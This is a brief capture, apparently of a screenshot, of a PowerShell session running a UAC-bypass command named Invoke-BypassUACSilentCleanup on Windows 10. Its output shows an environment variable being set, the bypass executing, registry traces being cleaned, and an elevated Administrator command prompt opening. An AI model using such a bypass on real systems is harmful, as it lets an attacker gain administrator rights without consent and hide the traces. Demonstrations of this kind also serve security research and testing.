 Windows PowerShell
PS C:\Users\thunder> Invoke-BypassUACSilentCleanup -Command cmd.exe
[+] Starting Bypass UAC.
[+] Enviroment Variabled %windir% Created.
[+] Waiting 5 seconds before execution.
[+] UAC Bypass Application Executed.
[+] Registry Cleaning will start in 5
[+] Registry Cleaned.
[-] Exit.
PS C:\Users\thunder>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\Windows\system32>